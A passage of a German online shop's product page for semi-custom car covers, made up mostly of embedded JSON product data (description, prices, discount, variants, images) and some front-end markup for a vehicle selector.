auch gro\u00dfer Hitze stand.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Ihre <strong>atmungsaktive Beschichtung<\/strong> dank des Materials aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen noch besseren Schutz ist Ihre <strong><a href=\"https:\/\/www.lovauto.de\/171-autoplanen\">Autoplane<\/a><\/strong> vollst\u00e4ndig mit einem samtigen Stoff gef\u00fcttert.<\/span><br \/><span style=\"color:#000000;\">Ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, sorgt f\u00fcr einen besseren Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><em>ACHTUNG: Verwenden Sie die Plane nicht, wenn es friert, da sie sonst an der Karosserie festkleben k\u00f6nnte.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100% Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Zusammensetzung des Futters:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Au\u00dfenplane:<\/strong> Metallic-Grau<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Innenseite<br \/><\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Diese halb ma\u00dfgefertigte <strong>Schutzplane\u00a0[brand] [model]<\/strong> wurde speziell f\u00fcr die Verwendung im Innenbereich, in Ihrer Garage oder einem anderen Unterstand konzipiert. Mit ihr sch\u00fctzen Sie Ihr Auto perfekt vor Staub, Kratzern und anderen R\u00fcckst\u00e4nden, die sich an Ihrer Karosserie festsetzen oder sie besch\u00e4digen k\u00f6nnten.<\/span><br \/><span style=\"color:#000000;\">Die atmungsaktive Beschichtung aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen tadellosen Sitz sind zwei Spiegeldurchf\u00fchrungen vorgesehen. Und ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, verst\u00e4rkt den Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Innenplane:<\/strong> Schwarz<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"","available_now":"","available_later":"","id":8,"id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":1004,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"autoplanen","category_name":"Autoplanen","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":100.8319,"price_tax_exc":65.540735,"price_without_reduction":119.989961,"reduction":41.996486,"specific_prices":{"id_specific_price":"2433650","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":0,"quantity_all_versions":400,"id_image":"de-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"10":{"id_attribute":"93","id_attribute_group":"10","name":"Gr\u00f6\u00dfe 8","group":"BACHES","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Innere Verwendung","group":"FINITION BACHE","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""}},"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/724-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/724-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"724","cover":null,"position":"7","associatedVariants":["997","1004","1013","1006","1010","1014","1007","1011","1008","1012","1009"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"42,00\u00a0\u20ac","discount_amount_to_display":"-42,00\u00a0\u20ac","price_amount":77.99,"unit_price_full":"","show_availability":true,"availability_message":"Artikel nur noch in anderer Variante erh\u00e4ltlich","availability_date":null,"availability":"unavailable"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01012827","grouped_features":null,"seo_availability":"https:\/\/schema.org\/OutOfStock","labels":{"tax_short":"(inkl. MwSt.)","tax_long":"Bruttopreis"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-35%"}},"main_variants":[{"id_product_attribute":997,"texture":"\/img\/co\/98.jpg","id_product":"8","name":"Innere Verwendung","id_attribute":"98","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=8&id_product_attribute=997&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=997&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-grosse_1\/98-finition_bache-innere_verwendung","type":"color","html_color_code":""},{"id_product_attribute":1006,"texture":"\/img\/co\/99.jpg","id_product":"8","name":"Au\u00dfeneinsatz","id_attribute":"99","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=8&id_product_attribute=1006&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=1006&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-grosse_1\/99-finition_bache-ausseneinsatz","type":"color","html_color_code":""},{"id_product_attribute":4735,"texture":"\/img\/co\/128.jpg","id_product":"8","name":"Anti-Hagel (BRUCH)","id_attribute":"128","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=8&id_product_attribute=4735&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=4735&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-grosse_1\/128-finition_bache-anti_hagel_bruch","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880128278"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"171","id_tax_rules_group":"39","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"77,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:50:42","pack_stock_type":"3","meta_description":"Kaufen Sie eine passgenaue Autoplanen f\u00fcr Ihren [brand] [model] und sch\u00fctzen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand","meta_keywords":"","meta_title":"[brand] [model] Autoplane - Gratislieferung","link_rewrite":"bache-voiture-brand-modele-only-","name":"Autoplanen","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\">Kompatibilit\u00e4t von Fahrzeugen<\/span><\/h2>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Bei unseren<strong> Autoplanen<\/strong> handelt es sich um HALBMASSGESCHNEIDERTE Planen. Das bedeutet, dass sie so konzipiert wurden, dass sie optimal zu den <strong>Abmessungen Ihres NISSAN PRIMERA<\/strong> und zu denen von Fahrzeugen der gleichen Kategorie passen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><strong>Tipp:<\/strong> Wir empfehlen Ihnen, Ihre Plane auf einem sauberen und trockenen Fahrzeug zu montieren.<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Au\u00dfenseite<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Um Ihr Auto wirksam vor \u00e4u\u00dferen Einfl\u00fcssen zu sch\u00fctzen, sollten Sie sich unverz\u00fcglich f\u00fcr eine ma\u00dfgeschneiderte Autoplane entscheiden. Diese<strong> Autoplane<\/strong> wird speziell hergestellt, um Ihre Karosserie vor Sonne, Regen, Verschmutzung, Baumharz oder auch Bl\u00e4ttern zu sch\u00fctzen. Sie ist absolut wasserdicht und h\u00e4lt auch gro\u00dfer Hitze stand.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Ihre <strong>atmungsaktive Beschichtung<\/strong> dank des Materials aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen noch besseren Schutz ist Ihre <strong><a href=\"https:\/\/www.lovauto.de\/171-autoplanen\">Autoplane<\/a><\/strong> vollst\u00e4ndig mit einem samtigen Stoff gef\u00fcttert.<\/span><br \/><span style=\"color:#000000;\">Ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, sorgt f\u00fcr einen besseren Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><em>ACHTUNG: Verwenden Sie die Plane nicht, wenn es friert, da sie sonst an der Karosserie festkleben k\u00f6nnte.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100% Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Zusammensetzung des Futters:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Au\u00dfenplane:<\/strong> Metallic-Grau<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Innenseite<br \/><\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Diese halb ma\u00dfgefertigte <strong>Schutzplane\u00a0NISSAN PRIMERA<\/strong> wurde speziell f\u00fcr die Verwendung im Innenbereich, in Ihrer Garage oder einem anderen Unterstand konzipiert. Mit ihr sch\u00fctzen Sie Ihr Auto perfekt vor Staub, Kratzern und anderen R\u00fcckst\u00e4nden, die sich an Ihrer Karosserie festsetzen oder sie besch\u00e4digen k\u00f6nnten.<\/span><br \/><span style=\"color:#000000;\">Die atmungsaktive Beschichtung aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen tadellosen Sitz sind zwei Spiegeldurchf\u00fchrungen vorgesehen. Und ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, verst\u00e4rkt den Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Innenplane:<\/strong> Schwarz<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":1004,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"781","category":"autoplanen","category_name":"Autoplanen","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":100.8319,"price_tax_exc":65.540735,"price_without_reduction":119.989961,"price_without_reduction_without_tax":100.8319,"reduction":41.996486,"reduction_without_tax":35.291165,"specific_prices":{"id_specific_price":"2433650","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":0,"quantity_all_versions":400,"id_image":"de-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","customer_group_discount":0,"title":"Autoplanen","rounded_display_price":77.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/724-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/724-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/724-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/724-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/724-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"724","cover":null,"position":"7","associatedVariants":["997","1004","1013","1006","1010","1014","1007","1011","1008","1012","1009"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1000","1005","1001","1002","997","1003","998","1004","999"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"42,00\u00a0\u20ac","discount_amount_to_display":"-42,00\u00a0\u20ac","price_amount":77.99,"regular_price_amount":119.989961,"regular_price":"119,99\u00a0\u20ac","discount_to_display":"42,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_message":"Artikel nur noch in anderer Variante erh\u00e4ltlich","availability_date":null,"availability":"unavailable","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"119,99\u00a0\u20ac"};
    const groups = {"12":{"group_name":"FINITION BACHE","name":"Schutzniveau","group_type":"color","default":98,"attributes":{"98":{"name":"Innere Verwendung","html_color_code":"","texture":"\/img\/co\/98.jpg","selected":true},"99":{"name":"Au\u00dfeneinsatz","html_color_code":"","texture":"\/img\/co\/99.jpg","selected":false},"128":{"name":"Anti-Hagel (BRUCH)","html_color_code":"","texture":"\/img\/co\/128.jpg","selected":false}},"attributes_quantity":{"98":89,"99":216,"128":95}},"10":{"group_name":"BACHES","name":"Gr\u00f6\u00dfe autoplanen","group_type":"select","default":86,"attributes":{"86":{"name":"Gr\u00f6\u00dfe 1","html_color_code":"","texture":"","selected":false},"87":{"name":"Gr\u00f6\u00dfe 2","html_color_code":"","texture":"","selected":false},"88":{"name":"Gr\u00f6\u00dfe 3","html_color_code":"","texture":"","selected":false},"89":{"name":"Gr\u00f6\u00dfe 4","html_color_code":"","texture":"","selected":false},"90":{"name":"Gr\u00f6\u00dfe 5","html_color_code":"","texture":"","selected":false},"91":{"name":"Gr\u00f6\u00dfe 6","html_color_code":"","texture":"","selected":false},"92":{"name":"Gr\u00f6\u00dfe 7","html_color_code":"","texture":"","selected":false},"93":{"name":"Gr\u00f6\u00dfe 8","html_color_code":"","texture":"","selected":true},"94":{"name":"Gr\u00f6\u00dfe 9","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"86":61,"87":16,"88":77,"89":27,"90":14,"91":36,"92":70,"93":0,"94":99}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalisieren Sie Ihr  Autoplanen                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Welche Version hat Ihr Fahrzeug?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/724.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/724.jpg" type="image/jpeg">
